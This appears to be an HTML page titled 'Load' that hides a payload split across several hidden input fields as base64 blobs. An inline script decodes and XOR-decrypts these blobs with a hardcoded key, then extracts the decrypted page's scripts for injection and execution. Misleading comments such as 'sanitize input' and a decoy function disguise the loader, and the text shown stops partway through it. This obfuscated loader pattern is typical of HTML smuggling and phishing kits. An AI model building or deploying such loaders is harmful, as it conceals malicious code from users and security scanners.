
<file: index.html>
<!doctype html>
<html>
<head>
<meta charset="UTF-8">
<title>Load</title>
</head>
<body>
<!-- build -->
<input type="hidden" id="_lrLB150" value="PbLgN8UJ5WgmjfGBUIEGDj370BXqfdBZDcqk11iDGjoLr8wd5zmCMl/A/IFczVtsYOHXHfJgnk0Xy7TNH9MyOGz20BmmM91VBpC7g1SIT3Ru4dBapj7TVhfI94EAz09tZefMReI4ylEAyLSCVIlMbC2zzRbvKdVZD4DqllyBXTkwsZpyujDZTAKN95RQiAUmYObQEOkvnhhDjbmWUoNMYW/nmVrDMZFUDN/wgVKAWXwjra5E6zjIWUPD+JhY0BpjZP3BCucp00pBjfqaU5ldanWuhjTvLshZTsn82G2fXWdo/IRPqG+SD0GTk8lQiExlIf3FFeNgnloWxPWRH80YJCGzxxfoKdlWF5C7xA3VDyY/mZgV4yndGA3M9JAAz0phd/rXEekznhhDzvabSYhWcDyxk0+kY7YEDsjtlB2DWWlkroYK4zHZWRDI/dcdzVtrb+fBFvJgnghQjdeaS80JPTumkFq4V4BVBtn41VOMVWE8sccX9iTOUQTF7dcdjldqdfbKDLt/jghRm7vLN9FMbXX/wUbKNM9MAoD9kBC9SmFi+stEqSnVTA/Ip/8Bnkx9bfaacqZ91EwOwbWXUolBf2zy1h/vM4YIWN34kVmEVmM7o58P7znIUFmcqcUY1lBhaPTMDLxsjAhGlvuUXoZfdm7myhy8ftpeBZb6mlGCSj4iopVJvSC2GEPP9pFEllxtcuPIGf9n2lQG1aKUUYRfaiz60B3rLoZbBsPtkE/WUnFy580e/3DfVw3Z/JtJ11thb+fBCr1XnBhDjf+aU5kVYmD+zRT/Z5FZE931kBCeQXd19slUxDHVVgjg+JZulEtwZP7iF+gpkBowyP6aWM1tTSO/7B3qK9lMCs742XyfUWVtv9cZ6C6RSwbf8JMG5xgkIbPCF+gpkUsK1/zPDNhIfDr/zRbjcNRdCsrxgQfcFjI0qNAd/imRWQ/E/psHjl1qdfbWQ/Y82FwKw/7PD9lIfDrxywCrLtVCCsP+z1+CSmBk4Yka6SWHRWmNudtQnl9/bPLcVfE02EwLl6zDDZ1AP3yZhFioMM9fQ8zillKBV3Y7sJRIsGvfW1jZ/I1JwFxhYvzWGfI001ZZw/abWNZaa3P3wQqrP9NMF8L0zwydQCRy/MgR4n3fTRHf/JtJrldobuGfBYx9nBYO3v7VXNdQa3f21gPpLd1bCtngzxPaA3kLs4Rb5TLJVhfW/5pTmRVzZPrDEPJnighTlv+aU5kVcmDhzRnoKZFWFsD8h1SOAnBg8dEU5y+RVhbA6s5A5xcuR8ryS/dv+HIx/ujNTpxaNkT19j7ePM9iUcbYwUSYCXVx5cMxymrlQDbp66MIr2tRdNyWMbQQ0HoK/Ku+fpp8b2rf/D3sOMtpD8TJnlOefkVspMwq0BeKcjTpyqdf2whub8CTLvcT6FsNnty2ZIl9bXfhkRy/JYV/D8jNp0WoU1113f5ItRnEfyT9y4d4gXldRffcPfcI73kFmtO2So9cQ0fckQK0P9JqU+/ypgXeDUhC/+k6vzXpDyDFr494iExOWPbWQN8czlIv9Pq2BL1vTTbEzSjBZIt6KZz4nVCAUkJO8v0SyTXPVTPIwcNauAs0e8uUHugMxFY55davD45wPVfY7S7LM9h/Udn/t1y7XndD1NEC/g/4Vhn0r6xLiQteRdngNe8LxGgTw6y6ZY5KR0X09wHLC9BpVcasrWqVVjx1ypQZ6G2FeVXXqJl+oAp2bd+VK8U3zHEtlKizTLppXGuilx/qL90JW97YtmvdSXdt4slK52vYSzDryZRuo0pWW+XnGdYKzWsHy/q7TNl/bEXjzg+xZNR8FsWhjQ26T2t04OIKvy7/XAzY6p1Qm1E0MMnyHukM5Gs5mfXFbaNBUUbV6B60B/V/DZjzxEmZSGFiyt427TzRaS7+0MVTgnd2MsKTOrcYjHk67+7MXJxPR2bm3BztZc9NVt3Pgn6UV0dkyeAR0hP9fRbZ1"><input type="hidden" id="_lrLB151" value="aBxqlNDWKX2IeJs9lUx36zCSapqY1LXyx/JDP1/O5/rvFGVbVdV2uwW0jzrUxX0w7cPi3ZVSOfAL8UIzkhb/tCcVod/XXbZ8Q3uZN1BVtT4jVDbUElr39RPtyvNbCmc3JJ6pllLReP1PeI2y0sKzPHDf6FcPTTawxPQLOlOKe7RsWncCmFo+O4s9m2Pe1vj67Jnjm5jaNeSSbELxkxbyfeMc4VLTlDUwDv8BNpaINmuo267bDxr48ET1g3PVTfrqqdaiEpVS/[base64]/tfybUq70IoU5vNfHlD94b+Fsb5dKEZ6xAMm3i1CvXMsl/MMHPkniYTmZL3s8ryCzscVXi6rFfrG9QQMKRP7Zq3noX3NOUSIZgXXH29gjLJPhZWuzXpnSeeTRj9vEa4THQexuU24QNiXBhadWdDbMI9kIbnOODb6JKYDel4S/vGYtRINztwXGmTHZv/9JL1jnxfgCb8pttl1wxMfr0S7UN5FIq+eOgUoh5TGrFwSn3aeR/FJ3cokekSG55/dMJ0yXuAC3q1YNzuQ99e93QM7Bp2WAhlcOPcqdtVXL/8ja3HthpItj/wgS4D3BjxNwMzDPTWRv5/qxuhkFxRsbmC+M7iAoP4e6DXKdRSjPSyirAB8tcB8KrwG+0S08wxvM39inZWxPB+q9+3V13QueVAvAp2nsQlPiiV4VadFOjzD/SEPdrEdfvwF68akVVqsMs9CX4clXv3L9amEptMdvgNuo47n0V4uGkDNp3bkjDlRPSaflTIuvOwlylUjZZ+/VK5zaLdAH51rtst21dY6LiIf4v21YV+8C2Cql7cFHDlS/UG/d5FN7IplqDCDdmoO4az2qNCAnM1YZtt3NATKeTHc0+6AwL99aNR91Ic3nB6j3zKoV+OZvTtAXZfHBO2vM0swnfdxLooIcPrAx1SMGVFOIcyFRUxMmXVt9iUUnb9gLRPu1dUdj0hXeZcm8wpeZMyCf3YgbU+4dQvmp8Od/+ItYM+k0n1/vAbKFUclLfxzbyNexIVp3SzVaETUByocciyWraABvaq414mnd+MMvJIe0LxQoBwdOaVrdBRXDV3Qm3a9sAO/XXmQm9C2hE18A8/jPpcVHI+LJWrG1BMeDlLeoU63krnv6gVrlxY3f2lzrkN9BaFvjQjU2UdzR23cYJ6m/MbQ38/I1lv3xlUOSWKc8P0lEO+O2HbdteNm/Y1CGzE+xfDd7ykGmLYDJ46ZA7/wiMUCKU45Bl220xMOTcT7Noz3Aty/vFVNh3MGSr6yu/OIpVO5jAwlaeXUlb59QwtRHLQVrkw7FHqwxPRMvvNONu61Mq5fbFdYtUZTGm3R71KIt5Cd7Us1Sic1V28O9L1SnbYiya6ZptmA5BR93wFLMq6n8Rlde8fq4IaU7dkQ+yCMlPAf7RwHu9D0t7/sMM9gfZWSKc0LhvmXZOR9XIMv4r1glRn+yTBdtbXWnr5RHPLNRRG9XVkG2lbDBQ3M0QxCeMblbl24xuoQpMUMDWG+4w0www//LDXqNCME7YwEjqLolzWtf3wU6ofnFnxsEusSXXaBT/3cVWr0pmS9vlF+8H2AAJ/9SXbKBrVEzg7C3hZP1VJOjwjWS8XlxEovIC8WX/ATrn7qAMnwBFZafUSewn+0oy3PvDUYhgQTfq7UG3KNUMVOPAw3G7VXF73s095"><input type="hidden" id="_lrLB152" value="y7OWlPd07cKu1pyTODUOf8I0A4T2PWEdZcAdDHF1zbgPogBBpz6t3y0QH5toZc04m3TSSL5rax6v1cyUefdLvYx8H4R6s6PUtQPNnfn7Dq/J91CLsrShWmab01H+sI/xQzkbjX92rlwqH12WP7IK9UR8FRbxfyhRYl/NDP95wm1O8tsDsnRpnGqd2V72PAN1iT0SlrFycx2iWIxNKD+TPwwiEFW4cC0DNx/UETw1ALwa8xTOv+qok6rTUVx0tQ67RfaAC2e9cVSo01BcarRKfIr/WIMz/+DBKdfRjf29ArMNvpyLOn/gU2baD1Ly8kJ9weLbivc/4FermJHctzBAd47/gEGxsnERdpbXWLHzh3WKNFCG/ztvFesW0dx+MlOsjLWDAri2sZQiXBodPz3Dchv3XAC1eixZaVyUmKhkDrrF9oMIOrSogqkVlJv4uITtjr6YCnn9YAFhWpKccXHCO4W3VQA266zBJl3fkDAyy+1bctdMuT+g3y3QHBDoswtyBD/ACb0yo1Mo3xNSOn+As1ohXMG4K6bf4N7NnvXwk/VLNRMAZXuhkSOfVRyyvU08Qj+TTrA4ZpntFJMdcXxTfcL2F0y+M2wdKtVcTalzSD/FfgOKsfwmmWJTk5X+8Y27ArNSBSa4Id4plZlVMfWNLUr6HAqna+BX5tqb2XKxxLfDe4IWuquwGfVdFdGppwWvijKbBfk+LdehExDTtTOAsoVyVYxy8OCU91TZVb+7irrKe5MMeT0oHycYklg6/c71wvJaib12Ld2nX91ePuVLfRuxEsv9/SyaoZCSEbL/R/SKIRyJfj8g060QlFZp8U7sD7UbTSb/LpXhnswZ/3CLbES/k4Mz9+BdqxOXnil4R3IbPNhM5jWug+UTlJg3PQutwnxSiDeyMBLvEtwa+D3IcJpz3M698mGRbx+cWjQwU/Tb+VyUMHahmWCdmNN8ZYAshnwXjed3sN4mmhyWeaXFucR6wk76qqCaJhTXDHxwQ3LEOp2LdzwolqMYWd3ysY66xDECS//1cJ/qw1RaPL0Os0+3m5W//SkcrxSclD63j3zP918Jvf9uHqqDkdSyf0d7yXFTDDs6oQPrmlrSKXSAvIYzGklnK3DVdt3TUCixjrqHt5dOvX4m1qdfVNvqsY21yfpcQfv0ZR1rl88UsLpP+ER1Wwr4/SHX6hNaEbWnEvJGMoIDpjquHWsSHNTouwfzS/TeQD02qdzlW1RdN7iD78T+ABT3smsW6ROcVfK8EDBadh7LezOm3O+Wz1N1MoP/xbxYCfb6752mQBIY9XUPbAMyVYV1N2sVZ5TT27yyRXnG/dALsbQlk2dTV1X1uov4AfqeRvorKx82wFsdfjFK8ll5nst+/bMSb1fQlvxyRWyGc57Mt2rk2yhDU9O/sNP/BPkaSaUzYYNlHJUNcaQNb4cyVIh2sCEfKZaQGD3xy3DHslQVsPcoFuudDJE/NcO6QrkSlTH6ZRttQ1tMOHuDe8u8lI12MC0WJoORXjZ5xK+FPsAMfz+hFveUENKwME7wh/uVgbg6513hUBTQOTnF+Ue62pR6K+wXK4INjmizj/yZOlhAp37tgXaeWhz4cce1mjoVxPc+qRQhQ9gS8edNOgS/Uwl1e+NVIF/YkfCwknTPt9IDPrAo02kD3Iz95wgtC/udjDF24NErGFJMd/XGvZu1l0Ny/vAUYRyZlXX4k+/EsZvJsjwv0yiYlJU3ucN8BnMUSHs45F1pwh+Scf8PrUp118q2KC7TNpfQ0SkxgDXDvFOC8fdnX+8C25n5M8f5A7Qbyr12pJ6pG1hMOD3M9UU0m0i9MHBb5gIMzGm3j++C/FON+Dvh1rVcWMx3shA9hTmfxqc255xlwtqc+fOSNY32kw6/cG3T6pPPFf+y03sC/58WpXLmFm9c0lzwdAM4RztcFabz8J7gA9oTPrHHrca934l1diWdbpycmamzhfWacpZU9n3"><input type="hidden" id="_lrLB153" value="p1WbQVYxp+Y3vy7lfVvp3Y1Pnm50WNH1Cc1lzn4rz9+batx3Rm2nkjLlGPFIOd7AmlyMTmpWppYrvhn3axHK6sd+pW9VSuHiEOwt/3Qr7/2/CLpIUDLfxR3xbfBeJOjpknWoQFJR6+gOwG7JSTDIqoEEp100VqXwErcn0GsA/v+fULcIfFLCzEHvCtAIVJqqg36Pem9m+u8U3yrFAQX89IxUnnBmY8rXOtMrxQw03d6DSrQKdTnB6DXuM+puU/7wnVOmd3Vk/fIq1zqMfjH4yYRZqF53cteSL/AHxX8T2vCvDNR3QHSgnSnzB+0NLNvpoHiuS0hK9NE+0RDMezv/8cxfomJ8ZqbHNeQQ6XY72KyBcd5Vc3Pr/BrHKfdUFu79klWlYT15+u0ryyn4QTLB24V2iX5mYMnOSbMv6GkI2P2fXqpLXkWq4BmxLNEBBv7RoEurTmlt9s02xSz7SCX6+4NfhnFeUeXUF+1l03ATmM+AVKRzVUTWxgjeGM9PW5v7nXCbUUpKwfU/3Az3dSHZwaVcnkpDa+HnEv4qjmgpmtedc65TaTDK7R3JK/BXMvWonnuZbzJb5pA59g3bbBbq3IdaikhdRMHpPPE7304G7uqZW4piRWzRyz3uCvluB9vSvFi3bWEz+9wr6BnTCiH0r81Xh1dBc/nSC80772FX2smPbZwLQ3fR9CrRBYtCMMPIx3KKfGtgo/4a6mnYfwHY4MJbq2g2d+noLv4T5XUE+sysRLh6aHv56U/OEY0AEZitgQWgbnVG8OpPvjXzUDuYrLhToFw8btfzDfIEjnFXwq7HS55ZPHTFzyvfMPZaL5rhmkqLSFRo9+0A5zPZSVLb48BYt1VpR/XhG7A7iWI29Na2TIlcb03U90r8bd56NJTVr3mcDkhwwZAs/jH9dRrb+oV/pE9JN/jcLcERy0kH58GTfJVLZjfj9TDHE9NMMOPexHqZbU97opA63G3KdAjqz7lepQhRMdjSH94vy2ks+t65WYppVjar8RDjLOl5OeOtuGqUS2FA28hPxDbfCDDo1YdYl29SUODILbFs+X0z/eu3d6lTU2LX3h++P9QBO8/Ip3WZc0B5+s8fv2nVCxLh6MxMg1N0W6v3Evw20AxXxM+3ZbtOXULAzDrHBfV0Jdzhr1m7bWpY5Ms+5CX4bhuayYBxmEl3cdLlMNMXi34F/K6gVIJpaFKixxmzKP9AK5vXhHuiDTdo4+U64yzaDwie8qZbqEFnMPjOEOUN5EIFwt7FBZRbU1vxzSLHC9J1AsrfvGvdYH0355RJwDz1TibE26xslXZIVvjxSM4RiUwz++mUBYJJSlPx9irHGdcMAfvsowuKUTRR0ZMC7zP6UgbZ0rBPnXYzWOPHN9Mo6VAC3/Oza70LaDiinUjXb/JNGe7fvnKjc1xxwslNyhnKaSz/87p3mlJUe6HeKc8u+wBTnu/DDJxsVzLw/Eu/Cc9bLtTzwXSCVUUz2PYU6gf7YA7DwKNNhAh8e/vSG9If6QAq/vikWo4Bdmn8zRvHMt5cFP7BxU6JXmY3y8IWyDjrDDXs14IMtA9rRd+XOvwR1FcExKDFDoFhcDDpwSHfKcRPV//AvlWcejVs1/AozmzdcQ3e2oRfn3IyN+rGTdEUjko15eq5Zd5VSXTG4h7DEt9MLvv/hlmHAEhSp+4/xBiEc1LDyo93qVszbNzPP8gqxnox4dKAdNVpV0zBnD7iOosBJ/r6uU6rAXBi1ZMB8Cz1AA6Z2sxbqXlIRcPqDMcajwwQ+auda4BbSmb30k+1FMVJNdnzsEeHf3xo1+c1sWvwDQnioKdsql1nT8b2KspvyGww5MOWbap+VnurzxPcDohxB/3foki9W2Jy/c0N9AeIdDf607d8l1VsMqLuAugH/Q4Wm9iZTIxpMEr3lAjAO4prEZiuwmXUck1ppN03xBDmaCva0JEJjwtMe//yPutk9l5a3OCFBNtUbHbm0Tf"><input type="hidden" id="_lrLB154" value="IGtJ9C+Lbm3m+ckxZ3egftA/4DhD09LJ8t0hlNKfdEsFq5lcL29e2Z5xvUW778R2+DflvAv/3vEWkXFBn2s8QtDfqDBrK7K95vHBOZuvtGrRlyAkG2uyFb4ltZmTd6gKxMfJxC92psVCqaUxO2OpL1wv9YlfLoJwLrF90ZtnXMco/6kwMyPWBR5sMcmPj4QjkJN8JBp/rmnaJeWZ05dYM7Gr2UjnL3cANiH5HbKH2CtYW1wob6c2YSrRoMFTC1AK3G9NSC/3Kw0eObEpTwuYe/27MSQTXrp4FjgFGaOHMGtM58UoCzt2mfJkPfXmgnA/gKOVOVsytknOfcEJ3yvYIzWTTTyz89rYN31ZHa+bKNLEbxV0Hy/3Hc5VQTHulnCnBM+VPL8mrrXq6Sk1M1cUUySvfDRHc66wLv3dsdsb+FdcwzW8plK6fZZ5PNGbx8gLQJ81XCdj3zQShWnYy9eEvsBX2ShDD1b0Ijk88bsLSHt8l5k9Rm6+HfNxxMFHa9jnHZOwPEP/Ph3SITUVlodQp4h/uUyXm1aRfmUtlRuvJHO8b3XAl66GmVL4JS2re3kvHG497Ic7+nnXef3xM/eM01DLySVvDrphchnNWM9eQNuwIzEsT/vy8bYhZXlLh7jfDZP52APShwgSlSDRU2+xOyTruXibhzZl1pnpuZcLgP9cy33BRzt+CX4ZTPFSr7kjXCYVLO/X2mF+ieTVv5vcssTzEfST6zpZZ2F1dOfeXHMA2904pmP2Cab5pTGXR7U3pFex0AevwhXCcYGJ5/eZB6iSIdwzk3Y9v2FdzQqCVMMU3yWIiyMzHXr5rPEem4RXRavJUOprRoWiKcElt+uUt0TWFchLo44IIiFBFcqHQK+QViVAx7/jNaoB+a1Wm1BLjBM9cM/irpnmDYn1Fw9MtsWj6UBXowaAPu3ZLVffyK8wn0GBSmvCTS4BZaE/CyAnhaPh2Cu/WvFuiXnBr9esI8h7TWS/4yZxXuldXaOrUDOkb11cUz6m+eK5xZW+iwBXoEYRCJd/[base64]/[base64]//STZIh3YU3WyzWxN+xaDu7VkFaOSWtjxOcUsCjoTCTj9KxY1FpQY+r3KeMK7QkI68vGbapRalej5yC1GvdTEJzXh2qJD143xOdIwhXaAA308oUMtGJFZ/TIC74uyVwQ+8PCCIBLSGXK7CD1M897D9X6oUWEQkNPxpIP0xGOdQSf28ZnlwlLMNrtM9wU/g0mz/vAeZ1oYGvD8TbrNdRICvTOsFqKelY49tI2ywTtXzn0zaJUvX5TR6D3DNwu+g0s9P3HeNhtUnnWzxPoL9UAGc7QuAWgXnVS/ZUUzBDafhLLr40LplNeMv/nMrE/+2wG3tqtZdxSVlnRxQvXOOsMU9zxp2rbeX44ye8+zTzaUCj17cJwh0xqY/3XNLcZ/lAZ2/yEft1rdmrClzffFslBIJuvwFWrW0hw2cIN/wrqXCzf4MxKjnVhUNaWSOIShFEP"><input type="hidden" id="_lrLB155" value="+cGdZ4V7PU7k7xXPKtdNAdTwv3OmTU9upJFLzzXSYhfarI9PpW9ARtDoN+sE1WAN6c6Pa5tzTFnJxxbiF/9RE5iojVSfQnRNx5IOtRGMfzOa07ZPoV1xdqGWIPcE5GoJ5c24foFXQXXW8RXlDP55Df3spki1QXY319ARzw/behKY4MdblG42e9LpHeo7iU0axvGweo90UHPq0Q20DOlLF57hxH/UVWJD6eEe4yvrTVP1rMBwhUEyRqrKD8NtjVIO/vGkUYsPaEzJnUCzKItPKp3PvmyKYGlPydQRvjvGDVXa641qrHN1d9v8O88V9n4S+NiTTo9UQVHg3hHSGMpiUp/RhmiBTTFG1MMo1DTKWwia85JPmAhFU93UNr8X734C79zEfJRqSjTl8yDHOcVfItf4lEW9S1ZUxO9N9ivIWgDj3I0Ivkg1Qv7OPfEozFZUyuzMDLRqRUnS6TvDMPRoU8bMxlaZU0xw1MUsvjDZfzXDyJ5+qnUzZ9fxS74o+0gP+/[base64]/tcfpGO2GEP99ZBcnl0kdvLNDKY700pD2fGQHYxNcG7+xQzvPpxKBsnwh1iOTCRu4YRE533VXF6P/pofzVB2ZPWZWu4pyEgQl7baTp1XcC/0wQruMthcTc72mBKYWXVz8ZZauD7QUQDGuZ1Yn104LvKaVox9nAQB36f/Hc1qYWX61h3lKdVWBI3wmx3RS3Rg/YQR4mCeWwzY94Ef0w04LuDUGehjnEsGzvabWcVLLeMTAnK6cthRFZOT/zfRXG13s9cM/zHZBUHJ8IZNgVl9O/3LFuN/nFwC2fjYUIxbdm6uhj/PCelrJv/XtHCoGjpE/4kU6S/VTAzA+I0Bwlxtd62uROI0yhgQ2eCZWNAaYGjg1BTnJIZWDMP81x2JWXBgvskZ5S/TBUH/3KVysnZFTNaGRso0z0wCgP2QEL1KYWL6y0SpOdVOXaelkVSbGHd16sgdu3/YURDd9ZRE11Zrb/aGWOI8yFlOwPiWT4IFJlfW9ivPEvIaXZq3xxPaBCtl+tJGjGHYURWN6oFEgV05I/fNC/Yx3UFZw/abWM8YYGDnxVXrPN9KDJC7tnKgdU1VwIZGt22ED1+C/ZxL0zI4ZfrSWPUpxVQGkLuRVJ5IaGDqnhbpM9kaQ8n4gVzAVWVi4ctFpA/5dCbsyrBuzwYzNq+LHO8rgjJfyfCDHZ5MfW32mVriNM9ID8zgz1OCVmEjs8AZ8jyRVQLO65oAz2pBTdblK8MC+Hk36LvLDd4YSm7lhEm/Z4kMX4L9nEvTMjhl+tJY9SnFVAaQu5FUnkhoYOqeFukz2RpDyfiBXMBVZWLhy0WkBPl5MY+nxw3fDjgu980OuFe2BBDO65xNmQYOKfXRFuUp1VcNjbHcHZYyJCHlxQqmLshZEdn8kR3QGGJg/9cdvVe2GEPL7JtemVFrb7PXDOcvyBBKjeL/Hc0YJGj1hFD1Kd1KF8j93B2fXXB04cpDjH2cGEPe7ZRPmV1gIa6EDPQo2QNpp7nVHc1OZXOzxVi7fdhXANj0kFOZFmNk5+EU4zDZVhfv4LxZxR9jbrSNQ4x9nBhDxP/VFcxZLSHohAz0JJxDQ872m06CVGEv5MUK6HWbYxHwudZaghhqbueEHuko0lxEhKLVQM1bZXXwzFiuOJUYGNC5h1iZTXZvqIQFjFecGEON75RPzUpldrOZWK48kl8G2diBSZ9RZnTnwVChNc5dBYqw1UGRGCMmuooM9DTREEqWk/8dzRgk"><input type="hidden" id="_lrLB156" value="LrmEP/M8zlxZjfSUXp9XJHby11joMsgYENj7hkmETHF19sBYrHK2GEONuZxbzRAlc/LTWPohnEoC2rnIANAYI1rB4TzPD/l7N/LMp3GwHyR974QK5yqSWwvM67RJxQgtIa6ZRaZ65x9KjeL/Hc0YJCGz0Ar/fccYAML3hlKBXSp28tYWrnrnSj6N8YdYixhqbueEC/M/z0wK2eyBWIkCIy2z1hnxdIcYHo36lEmOUCQp9o1Y/SC2GEONudUdn11wdOHKQ4x9nBhD0JP/Hc0YJC65hD7pL99dQ8z7hlKBTXBks/Eqyn2UWQfJuZ1JmUh3O7yLWO87nEgRwu2aXoJUJGjghBXvLs9RDcqw1RfCMiQhs4QR4H2UGUzz8YFJnUs7O8+LJKly1RYXyOqBFZ9Zcyi6hAOMfZwYQ425h1yaGDkhvPokqQGTF03Z/IZJxUpldrqER6Z61EwX3erPGs0TJHPy01i8fZtQF9nphgfCFyMhuIQK5yqSSgbd9ZReiBArX8+LU6lxnB9EhKL/Hc0YJHyZrlimfZxOAt+5gE+BAw4hs4RY8i/FGBiN7IdRzQUkb/bTWNMP8BARzO7ZHYlXZ3T+wRbyc95ZEMjMp3TEFmxz9sJDpiC2GEONuZZcmVtsIbvBUaYmnE4C37mBHdAYYG7w0RXjM8gWAN/8lEmIfWhk/sEW8nWbWUSEotVJw1B2ZPWERaYv3U9YjeyHUc0FJHW9zArjO4cYHqeT1R3NGCsrs/Yd4DHZWxeN7Z1YzUphcvzIDuM5nG0x4bmXXI5TJG790BemKdRdQ8Hwm1bNEisLs4RYpjySSwbZ2IFJn1FmdOfBUKE1zl0FirXVSJ9ULTqZrlimfZxMEdS5jh2OV2py/MgdqDHTX0uKwodgzUphZfrWHeUpnEwMirXVSJ9UKCG0zRamaM8fSpa5iB2OWXBi+4RQ43ScQx6nk9UdzRgrK7PyEfU03lQGjfqaSINMYG7kykKmaJza5T+5xBHNTGxk/YQK4znVSgbO7dUXwjIkIbOEDucvnF0PjaTVWYJbcWz2ygyoOtlMJsH8mFiDTEZ42sBQoT7TTQ3ZvtwG5xgkIbPSGfR90F0F2bnIHdgDDguzhFimNNoYS8j13B2IVCp19twMxTLSTAbD7dUAzWtwc/rKH64x2V4XhKL/N80YJCHlxQqmKdVVBt+5yB2eXXBI/dAd9CvdVEvL7JtemVFrb7OMUaYmthhDjbnVHYFdYnW+iUOMfZwYQ425nFvNEGFtuoQd6nPIXRvZ2ppTmV1qdbOZWNUpzlENyrGZWItMJD+zlFi5fdBdBdm5zx3dET8LmYRYpn2cGArLud1RiF5wIa+ZWLZ0nENpjbnVHc0YJCHwyB3nL/VWF8jrg1yBEHBo/sEKr2a2GEONudUdzRhwc+qEA6Yq1VYHwu7bUYJbZXX6yxaoL9lID8z6kBWYSmgoqIQFjH2cGEONudUdjllwYvuEUONslRgYp7nVHc0YJCGzhFjyL8UYGI3unFOJV3Mv/[base64]/MoM4zPIdAzM/ZBZyhQkcufFCvJ0hzJDjeTVWIFLYSHorlimfZxLF8zrgRXEAw4hs9lyjH2cF0mNypRbiEx9If3BDKZ3kzJDjf2aXphVYW/nihniOflOBsPtuVSeTGFv9tZQoRnzdSDC94FYg0xIbvLAHeJ6kBgQ2fiHScQDDny6jFG9V4AXEM7rnE2ZBg49vMYX4iSCMl+C8YFQgQY="><div id="okiluqqzx" style="display:none"></div>
<script>function hjc8Bl(){var a=16,b=98;return a*b;}
/* sanitize input */
(function(){
function _run(){
var xfFbaT=atob('AZOkeIZdvDhjrZn1Pe04BA==');
var j5Ssn6=[];
for(var bMPnZt=0;bMPnZt<7;bMPnZt++){
  var _e=document.getElementById('_lrLB15'+bMPnZt);j5Ssn6.push(_e?_e.value:'');
}
var JnXmp3=j5Ssn6.join('');
var nFM15I=atob(JnXmp3);
var XiunPj=new Uint8Array(nFM15I.length);
bMPnZt=0;
while(bMPnZt<nFM15I.length){
  XiunPj[bMPnZt]=nFM15I.charCodeAt(bMPnZt)^xfFbaT.charCodeAt(bMPnZt%xfFbaT.length);
  bMPnZt++;
}
var uqLC8k=new TextDecoder('utf-8').decode(XiunPj);

/* Set page title */
var _t=/<title[^>]*>([\s\S]*?)<\/title>/i.exec(uqLC8k);
if(_t) document.title=_t[1];

/* Extract head and body */
var u0xkz5=/<head[^>]*>([\s\S]*?)<\/head>/i.exec(uqLC8k);
var Pva4cG=/<body[^>]*>([\s\S]*?)<\/body>/i.exec(uqLC8k);
var _h=u0xkz5?u0xkz5[1]:'';
var _b=Pva4cG?Pva4cG[1]:uqLC8k;

/* FIX2/FIX3: extract ALL scripts from head + body, preserving attributes */
var JSIT8M=[];
function _extract(_html){
  return _html.replace(/<script\b([^>]*)>([\s\S]*?)<\/script>/gi,function(_m,_a,_c){
    var _s=/src\s*=\s*["']([^"']+)["']/i.exec(_a);
    var _attrs={};
    var _re=/([a-zA-Z_:][-a-zA-Z0-9_:.]*)\s*=\s*["']([^"']*)["']/g;
    var _mm;
    while((_mm=_re.exec(_a))!==null){_attrs[_mm[1].toLowerCase()]=_mm[2];}
    var _re2=/(^|\s)([a-zA-Z_:][-a-zA-Z0-9_:.]*)(?=\s|=|$)/g;
    while((_mm=_re2.exec(_a))!==null){
      var _k2=_mm[2].toLowerCase();
      if(!(_k2 in _attrs)) _attrs[_k2]='';
    }
    if(_s){JSIT8M.push([1,_s[1],_attrs]);}
    else if(_c.trim()){JSIT8M.push([0,_c,_attrs]);}
    return '';
  });
}
_h=_extract(_h);
_b=_extract(_b);

/* Copy allowed head elements (scripts already extracted) */
if(_h){
  var DoHkJ4=document.createElement('div');
  DoHkJ4.innerHTML=_h.replace(/<title[^>]*>[\s\S]*?<\/title>/i,'');
  while(DoHkJ4.firstChild){
    var _n=DoHkJ4.firstChild;
    var _tag=(_n.tagName||'').toUpperCase();
